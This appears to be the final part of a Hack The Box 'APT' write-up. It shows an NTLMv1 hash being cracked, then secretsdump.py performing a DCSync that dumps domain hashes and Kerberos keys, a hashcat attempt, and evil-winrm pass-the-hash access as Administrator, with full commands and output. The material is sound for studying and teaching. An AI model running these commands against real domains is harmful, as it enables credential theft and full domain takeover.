
1
NTHASH:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384
I put the hash into the format they wanted it submitted in, then entered a throwaway email address and submitted the hash. The cracking service for NTLMv1 hashes in the correct format is free.
1
2
3
4
5
6
Crack.sh has successfully completed its attack against your NETNTLM handshake. The NT hash for the handshake is included below, and can be plugged back into the 'chapcrack' tool to decrypt a packet capture, or to authenticate to the server:
Token: $NETNTLM$1122334455667788$95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384
Key: d167c3238864b12f5f82feae86a7f798
This run took 32 seconds. Thank you for using crack.sh, this concludes your job.
I received an email back from their server very quickly. It only took 32 seconds to find the hash in the rainbow table. Now I just needed to figure out how to use the machine account hash so I did some more research.
- http://blog.carnal0wnage.com/2015/09/domain-controller-machine-account-to.html
- https://winaero.com/beware-microsoft-defender-mpcmdrun-exe-tool-can-be-used-to-download-files/
python secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 -just-dc LAB/DC2k8_1\$@172.16.102.15
I found an article that explained how to format a query using secretsdump.py to dump the remote NTDS database. This time it would be the live database and not the backup I had retrieved earlier.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ python3 /home/zweilos/.local/bin/secretsdump.py -hashes aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798 -just-dc HTB/APT\$@apt.htb.local
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb:::
henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef:::
APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72f9fc8f3cd23768be8d37876d459ef09ab591a729924898e5d9b3c14db057e3
Administrator:aes128-cts-hmac-sha1-96:a3b0c1332eee9a89a2aada1bf8fd9413
Administrator:des-cbc-md5:0816d9d052239b8a
krbtgt:aes256-cts-hmac-sha1-96:b63635342a6d3dce76fcbca203f92da46be6cdd99c67eb233d0aaaaaa40914bb
krbtgt:aes128-cts-hmac-sha1-96:7735d98abc187848119416e08936799b
krbtgt:des-cbc-md5:f8c26238c2d976bf
henry.vinson:aes256-cts-hmac-sha1-96:63b23a7fd3df2f0add1e62ef85ea4c6c8dc79bb8d6a430ab3a1ef6994d1a99e2
henry.vinson:aes128-cts-hmac-sha1-96:0a55e9f5b1f7f28aef9b7792124af9af
henry.vinson:des-cbc-md5:73b6f71cae264fad
henry.vinson_adm:aes256-cts-hmac-sha1-96:f2299c6484e5af8e8c81777eaece865d54a499a2446ba2792c1089407425c3f4
henry.vinson_adm:aes128-cts-hmac-sha1-96:3d70c66c8a8635bdf70edf2f6062165b
henry.vinson_adm:des-cbc-md5:5df8682c8c07a179
APT$:aes256-cts-hmac-sha1-96:4c318c89595e1e3f2c608f3df56a091ecedc220be7b263f7269c412325930454
APT$:aes128-cts-hmac-sha1-96:bf1c1795c63ab278384f2ee1169872d9
APT$:des-cbc-md5:76c45245f104a4bf
[*] Cleaning up...
Using the template from the blog I was able to dump the hashes from the machine. There were not nearly as many accounts as in the backup! Now that I had the Administrator hash, it was time to crack it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ hashcat -O -D1,2 -a0 -m1000 admin.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
...snipped...
Session..........: hashcat
Status...........: Exhausted
Hash.Name........: NTLM
Hash.Target......: c370bddf384a691d811ff3495e8a72e2
Time.Started.....: Thu Apr 1 18:11:53 2021 (5 secs)
Time.Estimated...: Thu Apr 1 18:11:58 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2957.7 kH/s (0.60ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 6538/14344385 (0.05%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[213134356173382a] -> $HEX[042a0337c2a156616d6f732103]
Started: Thu Apr 1 18:11:51 2021
Stopped: Thu Apr 1 18:11:59 2021
I was able to go through all of rockyou.txt in less than 10 seconds, but the password was not in it. I decided to just try to use the hash to log in instead.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ evil-winrm -u Administrator -H c370bddf384a691d811ff3495e8a72e2 -i apt.htb.local
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
================= ============================================
htb\administrator S-1-5-21-2993095098-2100462451-206186470-500
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
HTB\Domain Admins Group S-1-5-21-2993095098-2100462451-206186470-512 Mandatory group, Enabled by default, Enabled group
HTB\Group Policy Creator Owners Group S-1-5-21-2993095098-2100462451-206186470-520 Mandatory group, Enabled by default, Enabled group
HTB\Enterprise Admins Group S-1-5-21-2993095098-2100462451-206186470-519 Mandatory group, Enabled by default, Enabled group
HTB\Schema Admins Group S-1-5-21-2993095098-2100462451-206186470-518 Mandatory group, Enabled by default, Enabled group
HTB\Denied RODC Password Replication Group Alias S-1-5-21-2993095098-2100462451-206186470-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> $env:username;$env:computername
Administrator
APT
I was able to log in as Administrator!
Root.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> cd ../Desktop
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/1/2021 9:35 AM 34 root.txt
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop> cat root.txt
366c36e30001577410f0a8c5c89dbd15
After changing directories to the Desktop I was able to collect my proof!
Thanks to cube0x0 for making such a fun and challenging machine. The harder-difficulty Windows challenges are rare, and I have enjoyed each one of them. This one gave me a chance to learn a lot about using some of the standard Impacket tools in new ways, such as using Kerberos tickets along with IPv6. I look forward to doing more like this in the future!
If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!
If you like this content and would like to see more, please consider buying me a coffee!
